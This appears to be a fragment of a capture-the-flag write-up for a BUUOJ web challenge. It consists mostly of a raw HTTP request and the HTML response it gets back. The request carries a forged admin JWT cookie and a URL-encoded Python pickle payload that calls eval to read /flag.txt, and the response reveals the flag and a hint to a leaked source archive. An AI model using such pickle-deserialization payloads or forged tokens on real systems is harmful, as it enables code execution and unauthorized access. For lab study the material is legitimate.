 POST /b1g_m4mber HTTP/1.1
Host: 408c7743-c115-408c-99dc-db57c1067d61.node1.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Connection: close
Referer: http://408c7743-c115-408c-99dc-db57c1067d61.node1.buuoj.cn/b1g_m4mber
Cookie: _xsrf=2|2d00d066|e80161061ddbcb255cf2da74a1b160c4|1569227083;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyJ9.t_quUTD2cAx9tGv
Ci1tmfSmgP_z_hr2N8lx_Ij5bh78;
commodity_id="2|1:0|10:1569227122|12:commodity_id|8:MTYyNA==|c20ac72f80525a614
144172d5ac1fd1961081282df029702d78e379978bac682";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2
-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Upgrade-Insecure-Requests: 1
_xsrf=2%7C98569f27%7C5d572e47a88d8464e9a4953514e72f85%7C1569227083&beco
me=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.
read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{b8c84c09-c9c9-43e0-b137-58869cf7e551}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|b89a4a3b|7d9bfb5b88415178c9684029342bfa99|1569227083"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>